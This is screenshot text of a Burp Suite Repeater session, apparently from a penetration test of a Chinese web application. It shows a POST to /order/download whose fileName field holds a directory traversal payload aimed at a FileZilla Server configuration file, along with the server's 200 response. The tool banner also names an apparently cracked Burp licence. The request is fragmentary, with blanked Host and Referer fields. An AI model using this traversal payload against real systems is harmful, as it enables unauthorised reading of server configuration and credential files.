 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts Logger++ Wsdler BurpJSLinkFinder
1 × 8 × 9 × 10 × 12 × 13 × 15 × 16 × 17 × 18 × 19 × ...
Go Cancel < ▼ > ▼ Target cn ?
Request
Raw Params Headers Hex
POST /order/download HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/53.0.2785.116 Safari/537.36 QBCore/4.0.1268.400 QQBrowser/9.0.2524.400 Mozilla/5.0
(Windows NT 6.3; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/53.0.2785.116
Safari/537.36 wxwork/3.0.10 (MicroMessenger/6.2) WindowsWechat
Accept: image/webp,image/*,*/*;q=0.8
Accept-Language: zh-CN
Referer
http:/
92&edittype=0
Cookie: JSESSIONID=A7E9AA763CB4C2CC740E638056246296
Connection: close
Content-Type: multipart/form-data; boundary=--------417074703
Content-Length: 193
----------417074703
Content-Disposition: form-data; name="fileName"
../../../../../../../../../../../../../../../../Program Files\FileZilla Server\FileZilla Server.xml
----------417074703--
? < + > C:\ProgramData\Microsoft\Windows\Start Menu\Programs\FileZ 0 matches
Response
Raw Headers Hex
HTTP/1.1 200
Content-Disposition: attachment;fileName=../../../../../../../../../../../../../../../../Program
Files\FileZilla Server\FileZilla Server.xml
Cache-Control: no-store
Content-Type: multipart/form-data;charset=utf-8
Content-Length: 0
Date: Fri, 22 May 2020 08:29:59 GMT
Connection: close
? < + > Type a search term 0 matches
Ready 305 bytes | 10 millis